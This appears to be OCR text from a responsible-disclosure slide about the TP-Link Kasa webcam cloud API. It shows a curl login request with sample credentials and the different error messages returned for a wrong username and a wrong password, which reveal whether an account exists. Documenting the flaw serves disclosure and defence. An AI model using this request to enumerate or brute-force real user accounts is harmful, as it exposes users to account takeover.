 Error
example -
Kasa
WebCam
Responsible
Disclosure
• curl -H 'Content-Type: application/json' -H 'User-Agent:
Dalvik/2.1.0 (Linux; U; Android 8.1.0; Nexus 5X
Build/OPM7.181205.001)' -H 'Host: wap.tplinkcloud.com' --
data-binary
'{"method":"login","url":"https://wap.tplinkcloud.com","param
s":{"appType":"Kasa_Android","cloudPassword":"kasaPass","clo
udUserName":"jason.ken@me.com","terminalUUID":"1554e26
4-7f19-4ae7-96b4-f05c429fc94e"}}' --compressed
'https://wap.tplinkcloud.com/?appName=Kasa_Android&termI
D=1553e264-7f19-4ae7-96b4-
f05c429fc94e&appVer=1.7.7.638&ospf=Android+8.1.0&netTyp
e=wifi&locale=en_US'
• Sending a bad username yields {"error_code":-
20600,"msg":"Account not found"}
• Sending a bad password yields {"error_code":-
20601,"msg":"Password incorrect"}